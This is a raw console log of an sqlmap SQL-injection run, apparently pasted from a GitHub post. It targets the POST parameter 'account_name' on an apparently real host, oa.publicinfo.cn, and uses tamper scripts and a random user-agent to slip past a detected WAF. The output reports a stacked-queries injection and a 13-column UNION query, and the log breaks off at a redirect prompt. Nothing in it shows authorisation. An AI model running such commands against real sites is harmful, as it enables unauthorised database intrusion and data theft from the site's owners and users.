 D:\Documents\Tools\sqlmap>python sqlmap.py -r pubinfo.txt --tamper equaltolike,space2mysqldash --random-agent --dbs  -p account_name --dbms mssql
{1.4.7.16#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:14:52 /2021-03-12/
[00:14:52] [INFO] parsing HTTP request from 'pubinfo.txt'
[00:14:52] [INFO] loading tamper module 'equaltolike'
[00:14:52] [WARNING] tamper script 'equaltolike' is unlikely to work against PostgreSQL
[00:14:52] [INFO] loading tamper module 'space2mysqldash'
[00:14:52] [WARNING] tamper script 'space2mysqldash' is only meant to be run against MySQL
[00:14:52] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; de; rv:1.9.0.18) Gecko/2010021501 Firefox/3.0.18' from
txt'
[00:14:53] [INFO] testing connection to the target URL
[00:14:53] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[00:14:53] [INFO] testing if the target URL content is stable
[00:14:53] [INFO] target URL content is stable
[00:14:54] [WARNING] heuristic (basic) test shows that POST parameter 'account_name' might not be injectable
[00:14:54] [INFO] testing for SQL injection on POST parameter 'account_name'
[00:14:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:14:56] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:14:57] [INFO] testing 'Generic inline queries'
[00:14:57] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[00:14:58] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[00:14:58] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[00:15:10] [INFO] POST parameter 'account_name' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided level (1) and risk (1) values? [Y/n] Y
[00:15:15] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[00:15:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:15:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:15:15] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automaticall
on technique test
[00:15:16] [INFO] target URL appears to have 13 columns in query
got a 302 redirect to 'http://oa.publicinfo.cn:80/index.asp'. Do you want to follow? [Y/n] n